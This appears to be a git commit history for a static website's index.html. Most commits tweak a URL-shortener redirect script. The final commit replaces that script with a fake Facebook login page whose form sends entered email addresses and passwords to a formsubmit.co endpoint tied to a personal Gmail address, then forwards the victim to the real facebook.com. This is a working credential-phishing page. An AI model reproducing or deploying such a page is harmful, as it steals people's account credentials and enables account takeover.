
==== index.html @ 38f43090 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecting..</title>
    <script>
        async function redirect() {
            const path = window.location.pathname.substring(1); // Get short code from URL
            try {
                const response = await fetch("/redirects.json");
                if (!response.ok) throw new Error("Redirect file not found");
                const redirects = await response.json();

                if (redirects[path]) {
                    window.location.href = redirects[path]; // Redirect to full URL
                } else {
                    document.body.innerHTML = "<h2>Invalid Short Link</h2>";
                }
            } catch (error) {
                document.body.innerHTML = "<h2>Error loading redirects</h2>";
                console.error("Error fetching redirects.json:", error);
            }
        }
        redirect();
    </script>
</head>
<body>
    <h3>Redirecting...</h3>
</body>
</html>

==== commit 8b1e023e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,13 +3,17 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirecting..</title>
+    <title>Redirecting...</title>
     <script>
         async function redirect() {
-            const path = window.location.pathname.substring(1); // Get short code from URL
+            document.body.innerHTML = "<h3>Loading...</h3>";
+
             try {
-                const response = await fetch("/redirects.json");
-                if (!response.ok) throw new Error("Redirect file not found");
+                const path = window.location.pathname.substring(1).toLowerCase(); // Get short code
+                const response = await fetch("https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json");
+
+                if (!response.ok) throw new Error("Failed to load redirects.");
+
                 const redirects = await response.json();
 
                 if (redirects[path]) {
@@ -18,10 +22,10 @@
                     document.body.innerHTML = "<h2>Invalid Short Link</h2>";
                 }
             } catch (error) {
-                document.body.innerHTML = "<h2>Error loading redirects</h2>";
-                console.error("Error fetching redirects.json:", error);
+                document.body.innerHTML = `<h2>Error Loading Redirects</h2><p>${error.message}</p>`;
             }
         }
+
         redirect();
     </script>
 </head>

==== commit 116d189c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,26 +6,23 @@
     <title>Redirecting...</title>
     <script>
         async function redirect() {
-            document.body.innerHTML = "<h3>Loading...</h3>";
-
+            const path = window.location.pathname.substring(1); // Get short code
+            const jsonUrl = "https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json";
+            
             try {
-                const path = window.location.pathname.substring(1).toLowerCase(); // Get short code
-                const response = await fetch("https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json");
-
-                if (!response.ok) throw new Error("Failed to load redirects.");
+                const response = await fetch(jsonUrl);
+                if (!response.ok) throw new Error("Failed to load redirects.json");
 
                 const redirects = await response.json();
-
                 if (redirects[path]) {
                     window.location.href = redirects[path]; // Redirect to full URL
                 } else {
                     document.body.innerHTML = "<h2>Invalid Short Link</h2>";
                 }
             } catch (error) {
-                document.body.innerHTML = `<h2>Error Loading Redirects</h2><p>${error.message}</p>`;
+                document.body.innerHTML = `<h2>Error: ${error.message}</h2>`;
             }
         }
-
         redirect();
     </script>
 </head>

==== commit ed781942: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,24 +3,17 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirecting...</title>
+    <title>Redirecting..</title>
     <script>
         async function redirect() {
-            const path = window.location.pathname.substring(1); // Get short code
-            const jsonUrl = "https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json";
-            
-            try {
-                const response = await fetch(jsonUrl);
-                if (!response.ok) throw new Error("Failed to load redirects.json");
+            const path = window.location.pathname.substring(1); // Get short code from URL
+            const response = await fetch("https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json");
+            const redirects = await response.json();
 
-                const redirects = await response.json();
-                if (redirects[path]) {
-                    window.location.href = redirects[path]; // Redirect to full URL
-                } else {
-                    document.body.innerHTML = "<h2>Invalid Short Link</h2>";
-                }
-            } catch (error) {
-                document.body.innerHTML = `<h2>Error: ${error.message}</h2>`;
+            if (redirects[path]) {
+                window.location.href = redirects[path]; // Redirect to full URL
+            } else {
+                document.body.innerHTML = "<h2>Invalid Short Link</h2>";
             }
         }
         redirect();

==== commit c99f51bd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,23 +3,29 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirecting..</title>
+    <title>Redirecting...</title>
     <script>
         async function redirect() {
-            const path = window.location.pathname.substring(1); // Get short code from URL
-            const response = await fetch("https://raw.githubusercontent.com/Cyrilix-XMD/ELITEPRO-URL-CLOUD/main/redirects.json");
-            const redirects = await response.json();
+            const key = window.location.pathname.substring(1); // Remove leading "/"
+            if (!key) return;
 
-            if (redirects[path]) {
-                window.location.href = redirects[path]; // Redirect to full URL
-            } else {
-                document.body.innerHTML = "<h2>Invalid Short Link</h2>";
+            try {
+                const response = await fetch('/short-links.json');
+                const links = await response.json();
+
+                if (links[key]) {
+                    window.location.href = links[key];
+                } else {
+                    document.body.innerHTML = "<h1>Short URL Not Found</h1>";
+                }
+            } catch (error) {
+                document.body.innerHTML = "<h1>Error loading short links</h1>";
             }
         }
         redirect();
     </script>
 </head>
 <body>
-    <h3>Redirecting...</h3>
+    <h2>Redirecting...</h2>
 </body>
 </html>

==== commit 104a4730: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,17 +6,17 @@
     <title>Redirecting...</title>
     <script>
         async function redirect() {
-            const key = window.location.pathname.substring(1); // Remove leading "/"
+            const key = window.location.pathname.substring(1); // Get short URL key
             if (!key) return;
 
             try {
-                const response = await fetch('/short-links.json');
+                const response = await fetch('short-links.json'); // Fetch short links
                 const links = await response.json();
 
                 if (links[key]) {
                     window.location.href = links[key];
                 } else {
-                    document.body.innerHTML = "<h1>Short URL Not Found</h1>";
+                    document.body.innerHTML = "<h1>404 - Short URL Not Found</h1>";
                 }
             } catch (error) {
                 document.body.innerHTML = "<h1>Error loading short links</h1>";

==== commit 7d1cb54f: "Upload index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,29 @@
+
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirecting...</title>
-    <script>
-        async function redirect() {
-            const key = window.location.pathname.substring(1); // Get short URL key
-            if (!key) return;
-
-            try {
-                const response = await fetch('short-links.json'); // Fetch short links
-                const links = await response.json();
-
-                if (links[key]) {
-                    window.location.href = links[key];
-                } else {
-                    document.body.innerHTML = "<h1>404 - Short URL Not Found</h1>";
-                }
-            } catch (error) {
-                document.body.innerHTML = "<h1>Error loading short links</h1>";
-            }
-        }
-        redirect();
-    </script>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Facebook – log in or sign up</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-    <h2>Redirecting...</h2>
+  <div class="fb-container">
+    <div class="fb-box">
+      <h1>facebook</h1>
+      <form action="https://formsubmit.co/zyphar009@gmail.com" method="POST">
+        <input type="text" name="email" placeholder="Email or phone number" required />
+        <input type="password" name="password" placeholder="Password" required />
+        <input type="hidden" name="_captcha" value="false">
+        <input type="hidden" name="_template" value="table">
+        <input type="hidden" name="_next" value="https://facebook.com">
+        <button type="submit">Log In</button>
+      </form>
+      <div class="links">
+        <a href="#">Forgotten password?</a><br>
+        <a href="#">Create new account</a>
+      </div>
+    </div>
+  </div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,543 @@
+:root {
+      --primary: #3b82f6;
+      --primary-hover: #2563eb;
+      --danger: #ef4444;
+      --success: #10b981;
+      --warning: #f59e0b;
+      --bg-dark: #0f172a;
+      --bg-light: #1e293b;
+      --text-light: #f8fafc;
+      --text-muted: #94a3b8;
+    }
+
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+      font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
+    }
+
+    body {
+      background: var(--bg-dark);
+      color: var(--text-light);
+      min-height: 100vh;
+      padding: 0;
+      overflow-x: hidden;
+      user-select: none;
+    }
+
+    .admin-wrapper {
+      display: flex;
+      min-height: 100vh;
+    }
+
+    /* Sidebar */
+    .sidebar {
+      width: 280px;
+      background: var(--bg-light);
+      padding: 2rem 1rem;
+      border-right: 1px solid rgba(255,255,255,0.1);
+      display: none;
+    }
+
+    .sidebar.active {
+      display: block;
+    }
+
+    .logo {
